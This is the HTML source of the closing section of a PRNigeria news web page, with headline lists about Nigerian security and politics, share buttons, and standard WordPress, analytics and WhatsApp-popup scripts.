                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/troops-mandara-terrorists/"  rel="bookmark" class="td-image-wrap " title="Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0008.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Terrorists bomb-laden vehicles destroyed by Nigerian Troops" title="Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/troops-mandara-terrorists/"  rel="bookmark" title="Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles">Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/23/malami-dasuki-irony-power/">Malami, Dasuki and the Irony of Power By Ifeanyi Favour Ogochukwu</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/23/nnpp-gov-yusuf-kano/">Finally, Gov. Yusuf, 44 LG Chairmen, Lawmakers Dump NNPP</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/23/kajuru-abductions-when-denial/">Kajuru Abductions: When Denial Costs Lives  By Kabir Abdulsalam</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/23/when-power-walks-unannounced/">When Power Walks in Unannounced: What Olubunmi Tunji-Ojo Saw — and What Nigeria Heard</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/23/nigerian-troops-hit-boko-haram/">Nigerian Troops Hit Boko Haram Splinter Groups in Niger</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/23/malami-dasuki-irony-power/">Malami, Dasuki and the Irony of Power By Ifeanyi Favour Ogochukwu</a></span><span><a href="https://prnigeria.com/2026/01/23/nnpp-gov-yusuf-kano/">Finally, Gov. Yusuf, 44 LG Chairmen, Lawmakers Dump NNPP</a></span><span><a href="https://prnigeria.com/2026/01/23/kajuru-abductions-when-denial/">Kajuru Abductions: When Denial Costs Lives  By Kabir Abdulsalam</a></span><span><a href="https://prnigeria.com/2026/01/23/when-power-walks-unannounced/">When Power Walks in Unannounced: What Olubunmi Tunji-Ojo Saw — and What Nigeria Heard</a></span><span><a href="https://prnigeria.com/2026/01/23/nigerian-troops-hit-boko-haram/">Nigerian Troops Hit Boko Haram Splinter Groups in Niger</a></span><span><a href="https://prnigeria.com/2026/01/23/troops-repel-terrorist-attacks-2/">Troops Repel Terrorist Attacks in Borno, Sokoto, Kill 11, Recover Arms</a></span><span><a href="https://prnigeria.com/2026/01/23/army-naf-dismantle-terrorist/">Army, NAF Dismantle Terrorist Strongholds in Shiroro, Diffuse IEDs in Major Offensive</a></span><span><a href="https://prnigeria.com/2026/01/23/ranching-security-ending/">Ranching as a Path to Ending Herder–Farmer Conflicts</a></span><span><a href="https://prnigeria.com/2026/01/23/nigeria-customs-backs-africa/">Nigeria Customs Backs Africa’s First Defence and Security Exhibition</a></span><span><a href="https://prnigeria.com/2026/01/23/trade-facilitation-wco-wbg/">Trade Facilitation: WCO, WBG Train Customs on Post-Clearance Audit</a></span><span><a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/">Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee</a></span><span><a href="https://prnigeria.com/2026/01/23/operation-fansan-yamma-troops/">Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive</a></span><span><a href="https://prnigeria.com/2026/01/23/appoints-deputy-corps/">FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations </a></span><span><a href="https://prnigeria.com/2026/01/23/army-dia-operatives-arrest/">Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba</a></span><span><a href="https://prnigeria.com/2026/01/22/troops-mandara-terrorists/">Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity"  target="_blank" href="https://api.whatsapp.com/send?text=Female-Led+Group%2C+FAIRER%2C+Launches+Campaign+for+Ethnic+Relations%2C+National+Unity%20https://prnigeria.com/2021/07/05/female-led-group-fairer/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2021/07/05/female-led-group-fairer/" title="Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Female-Led+Group%2C+FAIRER%2C+Launches+Campaign+for+Ethnic+Relations%2C+National+Unity%20https://prnigeria.com/2021/07/05/female-led-group-fairer/" title="Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Female-Led+Group%2C+FAIRER%2C+Launches+Campaign+for+Ethnic+Relations%2C+National+Unity&amp;url=https://prnigeria.com/2021/07/05/female-led-group-fairer/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2021/07/05/female-led-group-fairer/&text=Female-Led+Group%2C+FAIRER%2C+Launches+Campaign+for+Ethnic+Relations%2C+National+Unity"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2021/07/05/female-led-group-fairer/&amp;media=https://prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg&amp;description=Female-Led+Group%2C+FAIRER%2C+Launches+Campaign+for+Ethnic+Relations%2C+National+Unity"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2021/07/05/female-led-group-fairer/&amp;title=Female-Led+Group%2C+FAIRER%2C+Launches+Campaign+for+Ethnic+Relations%2C+National+Unity"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6973cdf00d6d0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"64444","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "64444" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

